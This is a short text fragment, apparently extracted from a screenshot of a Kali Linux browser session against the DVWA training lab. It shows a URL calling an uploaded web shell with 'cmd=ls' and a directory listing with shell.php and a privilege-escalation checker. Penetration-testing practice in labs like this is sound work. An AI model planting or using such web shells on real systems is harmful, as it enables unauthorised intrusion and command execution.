 root@16-BBBO-05: ~
10.0.16.6/dvwa/hackable/upl
10.0.16.6/dvwa/hackable/uploads/shell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
dvwa_email.png shell.php unix-privesc-check-1.4.tar.gz